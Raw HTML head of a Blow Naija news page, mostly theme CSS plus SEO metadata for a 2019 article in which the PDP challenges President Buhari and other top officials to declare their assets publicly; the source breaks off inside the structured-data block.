input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>If You are Not Corrupt, Declare Your Assets - PDP Tells Buhari | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="If You are Not Corrupt, Declare Your Assets - PDP Tells Buhari | Blow Naija" />
	<meta property="og:description" content="The Peoples Democratic Party has challenged President Buhari and Vice-President Yemi Osinbajo to publicly declare their assets to prove to Nigerians and the world that they are not corrupt. The main opposition party also asked the President of the Senate, Ahmed Lawan, and the Speaker, House of Representatives, Femi Gbajabiamila, to make public their assets [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-06-30T14:36:23+00:00" />
	<meta property="article:modified_time" content="2019-06-30T14:40:05+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/Screenshot_2019-06-30-If-you-re-not-corrupt-declare-your-assets-PDP-tells-Buhari.png?fit=472%2C383&ssl=1" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="383" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/","url":"https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/","name":"If You are Not Corrupt, Declare Your Assets - PDP Tells Buhari | Blow 